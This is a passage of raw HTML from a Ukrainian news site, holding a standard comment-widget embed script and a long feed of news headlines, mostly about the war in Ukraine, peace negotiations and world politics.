                    <a href="/blognews/1700911120-prem-er-slovachchini-nazvav-viynu-rf-proti-ukrayini-zamorozhenim.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___16647_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1700911120-prem-er-slovachchini-nazvav-viynu-rf-proti-ukrayini-zamorozhenim.html">Прем’єр Словаччини назвав війну РФ проти України "замороженим конфліктом" і заговорив про необхідність переговорів</a></h3>
                     <p class="meta">25.11.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1699266922-eksprezident-chehiyi-zeman-nespodivano-nazvav-druzhbu-z-putinim.html">
                                                    <img src="//uainfo.org/static/img/_/_/____31359_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1699266922-eksprezident-chehiyi-zeman-nespodivano-nazvav-druzhbu-z-putinim.html">Експрезидент Чехії Земан несподівано назвав дружбу з Путіним найбільшою помилкою у своїй кар’єрі</a></h3>
                     <p class="meta">06.11.2023</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '420627', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1764254645--bahnuli-po-kelihu-vina-olga-sumska-vidverto-rozpovila-.html" style="">"Бахнули по келиху вина": Ольга Сумська відверто розповіла, як зрадила колишнього чоловіка Євгена Паперного з Віталієм Борисюком</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">416</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764254645--bahnuli-po-kelihu-vina-olga-sumska-vidverto-rozpovila-.html#mc-container" data-cackle-channel="529350" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1764254329-u-legkovu-mashinu-vmistilis-42-pasazhiri-y-tse-stalo-svitovim.html" style="">У легкову машину вмістились 42 пасажири й це стало світовим рекордом. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">207</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764254329-u-legkovu-mashinu-vmistilis-42-pasazhiri-y-tse-stalo-svitovim.html#mc-container" data-cackle-channel="529349" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1764253768-v-uzbekistani-rozkopali-misto-fortetsyu-vikom-ponad-dvi.html" style="">В Узбекистані розкопали місто‑фортецю віком понад дві тисячі років</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764253768-v-uzbekistani-rozkopali-misto-fortetsyu-vikom-ponad-dvi.html#mc-container" data-cackle-channel="529347" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:51</time>
                    <h3><a href="/blognews/1764268505-v-es-diznalisya-pro-mirniy-plan-ssha-tilki-pislya-yogo-publikatsiyi.html" style="">В ЄС дізналися про мирний план США тільки після його публікації ЗМІ, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764268505-v-es-diznalisya-pro-mirniy-plan-ssha-tilki-pislya-yogo-publikatsiyi.html#mc-container" data-cackle-channel="529369" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1764252842--gumanoyidni-roboti-v-irani-viyavilisya-aktorami-vistavkoviy.html" style="">"Гуманоїдні роботи" в Ірані виявилися акторами: виставковий перформанс спричинив резонанс. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">250</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764252842--gumanoyidni-roboti-v-irani-viyavilisya-aktorami-vistavkoviy.html#mc-container" data-cackle-channel="529344" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1764267253-zmi-diznalis-z-kim-i-z-yakimi-deal-orban-poletit-do-putina.html" style="">ЗМІ дізнались, з ким і з якими «deal» Орбан полетить до Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">248</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764267253-zmi-diznalis-z-kim-i-z-yakimi-deal-orban-poletit-do-putina.html#mc-container" data-cackle-channel="529368" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1764252158-misham-povernuli-molodist-vcheni-znayshli-sposib-vidnoviti.html" style="">Мишам повернули молодість: вчені знайшли спосіб відновити роботу старіючих клітин крові</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764252158-misham-povernuli-molodist-vcheni-znayshli-sposib-vidnoviti.html#mc-container" data-cackle-channel="529342" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:57</time>
                    <h3><a href="/blognews/1764271082-tramp-mozhe-peretvoriti-nastupnu-zustrich-g20-na-samit-za.html" style="">Трамп може перетворити наступну зустріч G20 на "саміт за запрошеннями", - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764271082-tramp-mozhe-peretvoriti-nastupnu-zustrich-g20-na-samit-za.html#mc-container" data-cackle-channel="529372" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:48</time>
                    <h3><a href="/blognews/1764265938-merkel-poyasnila-svoyi-slova-shchodo-vini-polshchi-ta-krayin-baltiyi.html" style="">Меркель пояснила свої слова щодо вини Польщі та країн Балтії у війні в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">392</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764265938-merkel-poyasnila-svoyi-slova-shchodo-vini-polshchi-ta-krayin-baltiyi.html#mc-container" data-cackle-channel="529367" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1764251452--shovavsya-za-derevo-i-divivsya-pavlo-zibrov-rozpoviv-yak.html" style="">"Сховався за дерево і дивився": Павло Зібров розповів, як дізнався про зраду першої дружини</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">492</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764251452--shovavsya-za-derevo-i-divivsya-pavlo-zibrov-rozpoviv-yak.html#mc-container" data-cackle-channel="529339" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1764265465-blizko-tretini-pokrovska-zachishcheno-vid-okupantiv---sirskiy.html" style="">Близько третини Покровська зачищено від окупантів, - Сирський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764265465-blizko-tretini-pokrovska-zachishcheno-vid-okupantiv---sirskiy.html#mc-container" data-cackle-channel="529366" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1764256045-vcheni-z-yasuvali-chomu-vid-stresu-vipadae-volossya.html" style="">Вчені з’ясували, чому від стресу випадає волосся</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">177</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764256045-vcheni-z-yasuvali-chomu-vid-stresu-vipadae-volossya.html#mc-container" data-cackle-channel="529353" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1764270017-prishvidshit-perevirku-dokumentiv-rezerv-gotue-novu-funktsiyu.html" style="">Пришвидшить перевірку документів: "Резерв+" готує нову функцію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764270017-prishvidshit-perevirku-dokumentiv-rezerv-gotue-novu-funktsiyu.html#mc-container" data-cackle-channel="529371" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:50</time>
                    <h3><a href="/blognews/1764263012-pidozryuvanogo-u-pidrivi-pivnichnih-potokiv-ekstraduvali.html" style="">Підозрюваного у підриві "Північних потоків" екстрадували до Німеччини</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764263012-pidozryuvanogo-u-pidrivi-pivnichnih-potokiv-ekstraduvali.html#mc-container" data-cackle-channel="529364" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:39</time>
                    <h3><a href="/blognews/1764268756-kallas-nazvala-zaproponovaniy-ukrayini-mirniy-plan-pastkoyu.html" style="">Каллас назвала запропонований Україні "мирний план" пасткою від Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">102</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764268756-kallas-nazvala-zaproponovaniy-ukrayini-mirniy-plan-pastkoyu.html#mc-container" data-cackle-channel="529370" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:29</time>
                    <h3><a href="/blognews/1764253656-tarantino-zvinuvativ-avtorku-golodnih-igor-u-plagiati-.html" style="">Тарантіно звинуватив авторку "Голодних ігор" у плагіаті: "Вона просто вкрала цю книгу!"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764253656-tarantino-zvinuvativ-avtorku-golodnih-igor-u-plagiati-.html#mc-container" data-cackle-channel="529346" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1764261538-rosiya-viprobovue-shahedi-dlya-polyuvannya-na-ukrayinsku-aviatsiyu-.html" style="">Росія випробовує "Шахеди" для полювання на українську авіацію, – Business Insider</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764261538-rosiya-viprobovue-shahedi-dlya-polyuvannya-na-ukrayinsku-aviatsiyu-.html#mc-container" data-cackle-channel="529362" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1764245535-istorichni-prikladi-demonstruyut-u-chomu-pomilka-pidhodu.html" style="">Історичні приклади демонструють, у чому помилка підходу Трампа до миротворчості – The Economist</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">345</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764245535-istorichni-prikladi-demonstruyut-u-chomu-pomilka-pidhodu.html#mc-container" data-cackle-channel="529327" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1764259185-britanska-rozvidka-rosiya-stirae-ukrayinsku-identichnist.html" style="">Британська розвідка: Росія стирає українську ідентичність на окупованих територіях</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764259185-britanska-rozvidka-rosiya-stirae-ukrayinsku-identichnist.html#mc-container" data-cackle-channel="529359" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1764245187-makoley-kalkin-hoche-povernutisya-do-sam-udoma-.html" style="">Маколей Калкін хоче повернутися до "Сам удома"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">164</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764245187-makoley-kalkin-hoche-povernutisya-do-sam-udoma-.html#mc-container" data-cackle-channel="529326" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:20</time>
                    <h3><a href="/blognews/1764264044-putin-zayaviv-pro-postiyniy-zv-yazok-zi-spetssluzhbami-ukrayini-.html" style="">Путін заявив про "постійний зв'язок" зі спецслужбами України: що обговорюють</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">322</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764264044-putin-zayaviv-pro-postiyniy-zv-yazok-zi-spetssluzhbami-ukrayini-.html#mc-container" data-cackle-channel="529365" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1764259985-reydi-ta-zasadi-na-rosiyan-v-zsu-rozpovili-pro-situatsiyu.html" style="">Рейди та засади на росіян: в ЗСУ розповіли про ситуацію в Покровську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764259985-reydi-ta-zasadi-na-rosiyan-v-zsu-rozpovili-pro-situatsiyu.html#mc-container" data-cackle-channel="529360" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1764254865-u-mzs-daniyi-z-yavilas-lyudina-yaka-shchonochi-stezhit-za-zayavami.html" style="">У МЗС Данії зʼявилась людина, яка щоночі стежить за заявами Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764254865-u-mzs-daniyi-z-yavilas-lyudina-yaka-shchonochi-stezhit-za-zayavami.html#mc-container" data-cackle-channel="529351" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1764260318-putin-zaplutavsya-v-geografiyi-donbasu-i-nafantazuvav-boyi-.html" style="">Путін заплутався в географії Донбасу і нафантазував "бої" на території РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">303</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764260318-putin-zaplutavsya-v-geografiyi-donbasu-i-nafantazuvav-boyi-.html#mc-container" data-cackle-channel="529361" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:43</time>
                    <h3><a href="/blognews/1764258594-sbu-zatrimala-chotiroh-rosiyskih-agitatoriv-sered-nih.html" style="">СБУ затримала чотирьох російських агітаторів: серед них чиновниці Одеської міськради, які вихваляли путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764258594-sbu-zatrimala-chotiroh-rosiyskih-agitatoriv-sered-nih.html#mc-container" data-cackle-channel="529357" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1764248056-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-27-listopada-.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 27 листопада </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3459</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764248056-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-27-listopada-.html#mc-container" data-cackle-channel="529333" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1764261987-okupanti-rozstrilyali-p-yatoh-polonenih-voyiniv-zsu-pid-gulyaypolem.html" style="">Окупанти розстріляли п'ятьох полонених воїнів ЗСУ під Гуляйполем</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764261987-okupanti-rozstrilyali-p-yatoh-polonenih-voyiniv-zsu-pid-gulyaypolem.html#mc-container" data-cackle-channel="529363" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1764258070-makron-prositime-si-vplinuti-na-putina-dlya-dosyagnennya-peremir-ya.html" style="">Макрон проситиме Сі вплинути на Путіна для досягнення перемир'я в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764258070-makron-prositime-si-vplinuti-na-putina-dlya-dosyagnennya-peremir-ya.html#mc-container" data-cackle-channel="529356" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1764250513-vorog-pragne-zakripitisya-na-okolitsyah-siverska-dlya-podalshih.html" style="">Ворог прагне закріпитися на околицях Сіверська для подальших боїв за місто, – військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764250513-vorog-pragne-zakripitisya-na-okolitsyah-siverska-dlya-podalshih.html#mc-container" data-cackle-channel="529337" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1764257659-rosiyskiy-diktator-zayaviv-shcho-amerikanska-delegatsiya.html" style="">Російський диктатор заявив, що американська делегація наступного тижня відвідає Москву</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764257659-rosiyskiy-diktator-zayaviv-shcho-amerikanska-delegatsiya.html#mc-container" data-cackle-channel="529355" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1764235021-tramp-nakinuvsya-z-kritikoyu-na-nyt-za-stattyu-pro-yogo-starinnya.html" style="">Трамп накинувся з критикою на NYT за статтю про його старіння</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">301</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764235021-tramp-nakinuvsya-z-kritikoyu-na-nyt-za-stattyu-pro-yogo-starinnya.html#mc-container" data-cackle-channel="529307" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1764249265-rf-prodae-strategichni-zapasi-zolota-obsyagi-operatsiy-syagayut.html" style="">РФ продає стратегічні запаси золота, обсяги операцій сягають десятків мільярдів доларів, – розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">280</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764249265-rf-prodae-strategichni-zapasi-zolota-obsyagi-operatsiy-syagayut.html#mc-container" data-cackle-channel="529334" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:25</time>
                    <h3><a href="/blognews/1764256584-putin-stverdzhue-shcho-vitik-rozmov-vitkoffa-ta-ushakova-e-feykom.html" style="">Путін стверджує, що витік розмов Віткоффа та Ушакова є фейком та кримінальним злочином</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764256584-putin-stverdzhue-shcho-vitik-rozmov-vitkoffa-ta-ushakova-e-feykom.html#mc-container" data-cackle-channel="529354" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1764250017-u-polshchi-rozsliduyut-poyavu-nevidomih-predmetiv-na-zaliznitsi.html" style="">У Польщі розслідують появу невідомих предметів на залізниці поблизу Сувальського коридору</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764250017-u-polshchi-rozsliduyut-poyavu-nevidomih-predmetiv-na-zaliznitsi.html#mc-container" data-cackle-channel="529335" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:08</time>
                    <h3><a href="/blognews/1764255196-volodar-kremlya-tsinichno-zayaviv-shcho-pidpisuvati-dokumenti.html" style="">Володар Кремля цинічно заявив, що підписувати документи з керівництвом України немає сенсу, але він все одно хоче домовитися</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764255196-volodar-kremlya-tsinichno-zayaviv-shcho-pidpisuvati-dokumenti.html#mc-container" data-cackle-channel="529352" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1764247361-situatsiya-u-vovchansku-problemnisha-nizh-u-kup-yansku-v-zsu.html" style="">Ситуація у Вовчанську проблемніша, ніж у Куп'янську: в ЗСУ пояснили чому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764247361-situatsiya-u-vovchansku-problemnisha-nizh-u-kup-yansku-v-zsu.html#mc-container" data-cackle-channel="529331" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1764254328-kremlivskiy-diktator-visunuv-neadekvatnu-umovu-dlya-pripinennya.html" style="font-weight: bold;">Кремлівський диктатор висунув неадекватну умову для припинення бойових дій в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">728</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764254328-kremlivskiy-diktator-visunuv-neadekvatnu-umovu-dlya-pripinennya.html#mc-container" data-cackle-channel="529348" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1764247375-es-vidkladae-20-y-paket-sanktsiy-proti-rosiyi-shchonaymenshe-do.html" style="">ЄС відкладає 20-й пакет санкцій проти Росії щонайменше до січня – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764247375-es-vidkladae-20-y-paket-sanktsiy-proti-rosiyi-shchonaymenshe-do.html#mc-container" data-cackle-channel="529332" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:37</time>
                    <h3><a href="/blognews/1764253078-zhodnih-proektiv-mirnogo-dogovoru-ne-bulo-lishe-perelik.html" style="">Жодних проєктів мирного договору не було, лише перелік питань для обговорення, – Путін </a></h3>
                    <div class="hit">
